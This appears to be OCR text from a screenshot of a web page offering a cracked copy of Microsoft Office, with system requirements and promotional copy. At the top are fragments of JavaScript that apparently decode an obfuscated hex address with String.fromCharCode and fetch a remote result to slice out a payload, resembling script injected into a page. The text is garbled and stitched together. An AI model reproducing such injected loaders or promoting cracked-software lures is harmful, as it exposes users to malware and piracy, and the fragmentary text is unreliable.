
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz processor needed
RAM:
4 GB for crack use
Disk space:
64 GB for setup
Microsoft Office is a powerful set for work, studying, and
creative expression.
As an office suite, Microsoft Office is both popular and highly
reliable across the globe, equipped with all the necessary resources
for smooth handling of documents, spreadsheets, presentations, and